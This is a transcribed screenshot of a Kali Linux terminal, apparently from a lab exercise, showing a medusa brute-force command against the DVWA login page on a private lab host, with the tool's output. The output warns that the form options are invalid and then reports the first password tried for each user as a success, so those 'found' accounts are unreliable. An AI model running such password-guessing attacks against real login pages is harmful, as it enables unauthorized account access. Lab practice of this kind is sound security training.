 kali-linux-2026.3-virtualbox-amd64 [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 13:11
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U usuarios.txt -P amostra_senhas.txt -M http \
-m PAGE:'/dvwa/login.php' \
-m FORM:'username=^USER^&password=^PASS^&Login=Login' \
-m 'FAIL=Login failed' -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: PAGE.
WARNING: WARNING: Invalid method: FORM.
Invalid method: FORM.
WARNING: WARNING: Invalid method: FAIL=Login failed.
Invalid method: FAIL=Login failed.
2026-11-16 13:11:40 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (1 of 6, 0 complete) Password: princess (1 of 50 complete)
2026-11-16 13:11:40 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: admin Password: princess [SUCCESS]
2026-11-16 13:11:40 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (2 of 6, 1 complete) Password: 123456 (1 of 50 complete)
2026-11-16 13:11:40 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: root Password: 123456 [SUCCESS]
2026-11-16 13:11:40 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (3 of 6, 2 complete) Password: 123456 (1 of 50 complete)
2026-11-16 13:11:40 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: 123456 [SUCCESS]
2026-11-16 13:11:40 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (1 of 6, 3 complete) Password: iloveyou (2 of 50 complete)
KALI
Right Control